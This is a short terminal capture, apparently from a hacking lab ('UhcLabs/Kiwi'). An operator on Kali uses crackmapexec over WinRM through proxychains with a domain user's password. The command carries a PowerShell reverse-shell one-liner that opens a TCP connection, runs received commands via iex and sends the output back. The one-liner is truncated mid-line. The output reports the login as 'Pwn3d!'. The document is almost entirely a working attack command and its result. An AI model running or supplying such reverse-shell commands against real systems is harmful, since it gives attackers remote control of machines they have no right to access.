 kali in ~/Desktop/UhcLabs/Kiwi/Tools/Dump λ proxychains4 crackmapexec winrm 172.20.128.1 -u 'rafael.pereira' -p 'P@$$w0rd' -d kiwi.uhclabs -X "\$c = New-Object System.Net.Sockets.TCPClien
\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){;\$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i);\$sb = (iex \$d 2>&1 | Out-String );\$s
xt.encoding]::ASCII).GetBytes(\$sb2);\$s.Write(\$sbt,0,\$sbt.Length);\$s.Flush()};\$c.Close()"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.20.128.1:5986 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.20.128.1:5985 ... OK
WINRM 172.20.128.1 5985 172.20.128.1 [*] http://172.20.128.1:5985/wsman
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.20.128.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.20.128.1:5985 ... OK
WINRM 172.20.128.1 5985 172.20.128.1 [+] kiwi.uhclabs\rafael.pereira:P@$$w0rd (Pwn3d!)